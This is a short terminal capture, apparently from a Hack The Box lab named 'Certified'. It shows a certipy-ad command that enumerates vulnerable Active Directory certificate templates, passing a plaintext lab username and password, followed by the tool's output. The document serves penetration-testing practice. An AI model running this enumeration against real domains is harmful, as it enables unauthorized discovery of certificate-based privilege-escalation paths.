 ┌──(shushan㉿shushan)-[~/HTBLabs/Certified]
└─$ certipy-ad find -u ca_operator -p Pusht4k -dc-ip 10.129.231.186 -vulnerable
Certipy v5.1.0 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Finding issuance policies
[*] Found 15 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'certified-DC01-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Successfully retrieved CA configuration for 'certified-DC01-CA'
[*] Checking web enrollment for CA 'certified-DC01-CA' @ 'DC01.certified.htb'
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[*] Saving text output to '20260925050611_Certipy.txt'
[*] Wrote text output to '20260925050611_Certipy.txt'
[*] Saving JSON output to '20260925050611_Certipy.json'
[*] Wrote JSON output to '20260925050611_Certipy.json'